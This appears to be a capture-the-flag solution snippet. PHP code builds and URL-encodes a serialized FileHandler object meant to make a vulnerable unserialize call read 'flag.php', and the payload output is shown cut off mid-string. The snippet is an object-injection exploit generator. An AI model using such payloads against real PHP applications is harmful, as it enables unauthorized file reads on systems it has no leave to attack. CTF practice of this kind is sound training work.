 class FileHandler
{
    private $op = 2;
    protected $filename = 'flag.php';
    public $commont = "Hello";
}
$a = new FileHandler();
echo urlencode(serialize($a));
flag.php
/Applications/MAMP/bin/php/php5.6.40/bin/php /Users/skye/Sites/localhost/flag.php
O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A15%3A%22%00FileHandler%00op%22%3Bi%3A2%3Bs%3A11%3A%22%00%2A%00filename%22%3Bs%3A8%3A%22flag.php%22%3Bs%3A7%3A%22commont%22%3Bs%3A
Process finished with exit code 0